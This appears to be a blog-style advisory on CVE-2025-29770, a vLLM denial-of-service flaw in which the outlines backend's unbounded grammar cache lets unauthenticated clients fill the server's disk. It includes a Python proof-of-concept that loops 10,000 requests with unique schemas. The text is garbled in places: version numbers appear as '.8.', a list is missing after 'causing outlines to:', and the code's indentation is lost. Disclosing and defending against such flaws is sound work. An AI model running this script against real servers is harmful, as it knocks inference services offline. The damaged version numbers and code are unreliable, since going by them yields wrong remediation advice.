

CVE-2025-29770 is a security vulnerability discovered in vLLM, a high-throughput, memory-efficient engine for running large language models (LLMs). The issue impacts any vLLM deployment that uses the outlines library as a backend for structured output — also known as guided decoding.

The vulnerability allows a remote, unauthenticated attacker to trigger a Denial of Service (DoS) by filling up the server's filesystem. This happens by abusing a local cache meant for compiled grammars, which the outlines library stores without any cleanup or size limiting. The attacker only needs to make repeated requests with unique schemas.

Let's break down how this works, what the vulnerable code looks like, and how you can protect yourself.

How Does Outlines Structured Output Work?

Many LLM users want model outputs to conform to specific structures—e.g., valid JSON, SQL statements, custom data formats. For efficiency, the vLLM project uses outlines, a library that "compiles" output grammars and caches them for faster recurring requests:

# vllm/model_executor/guided_decoding/outlines_logits_processors.py

from outlines import compile_grammar

def get_logits_processor(schema):

compiled = compile_grammar(schema) # Uses local disk cache

# ...

return compiled

Outlines stores each compiled grammar in a cache directory (usually under /tmp). By design, whenever a new schema appears, a new cached grammar file is written.

The Problem: Cache is Unrestricted

The engine and cache are fast — but there are no limits, cleanup, or controls on what a client can request. So, a malicious user can send hundreds or thousands of requests, each with a slightly different schema, causing outlines to:

... over and over, until the disk is full.

Anyone can do this – because the outlines backend is available not just to local code, but by default via vLLM's OpenAI-compatible API server. The user just needs to set the guided_decoding_backend request field to outlines.

A proof-of-concept exploit might look like the following (Python)

import requests

import json

import uuid

API_URL = "http://your-vllm-server/v1/completions";

for i in range(10000):

# Make each schema unique!

schema = {"type": "object", "properties": {f"field_{uuid.uuid4()}": {"type": "string"}}}

data = {

"prompt": "Generate a response:",

"model": "example-model",

"extra_body": {

"guided_decoding_backend": "outlines", # Specify outlines backend

"schema": schema

}

}

requests.post(API_URL, json=data)

Under the hood? Each request spawns a new grammar and a new cache file. Eventually, /tmp or whatever disk partition is used fills up—and your entire inference server, or even other services, could halt if vital disk space is exhausted.

Why This Is Dangerous

- Default Enablement: Outlines cache is ON by default. Most vLLM installs are vulnerable unless explicitly patched or updated.

- Hard to Detect: The attack makes lots of valid API calls, so is hard to distinguish from legitimate clients.

- Not Limited to Outlines-Dominated Deployments: Even if another guided decoding backend is default, the attacker can select outlines per request.

Denial of Service (DoS) occurs when the disk space runs out. At worst, your inference infrastructure, or co-hosted workloads, go down.

Fix and Workarounds

Patched in vLLM .8.:

The maintainers fixed this in vLLM v.8.. If you're running any earlier version, upgrade immediately.

Remove or limit outlines as a backend (guided_decoding_backend).

- Manually clean or monitor the /tmp directory to catch runaway cache growth.

References & Further Reading

- vLLM project homepage

- Security advisory (when published): vLLM Advisories

- Outlines: fast LLM-guided decoding

- Official vLLM release notes

Conclusion

CVE-2025-29770 highlights how even performance optimizations like caching can become critical vulnerabilities if left unchecked. If you're running vLLM with the outlines backend (directly or via the API server), upgrade to version .8.+ as soon as possible — and keep an eye on your cache directories!

*Stay secure, keep your cache clean, and always keep an eye on those "just optimization" features!*

If you have more questions about how this issue might affect your deployment, feel free to ask below or check for updates in the vLLM GitHub repo.

Timeline

Published on: 03/19/2025 16:15:31 UTC